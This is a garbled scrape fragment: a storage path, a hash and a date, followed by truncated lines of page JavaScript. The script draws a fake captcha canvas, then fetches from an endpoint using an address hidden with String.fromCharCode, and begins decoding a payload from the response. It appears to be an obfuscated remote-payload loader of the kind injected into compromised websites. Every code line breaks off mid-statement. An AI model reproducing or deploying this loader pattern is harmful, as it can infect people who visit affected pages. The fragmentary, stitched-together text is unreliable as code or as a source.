
📎 HASH: 780d7e4be554820b3adb23f81a60
Updated:
2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=St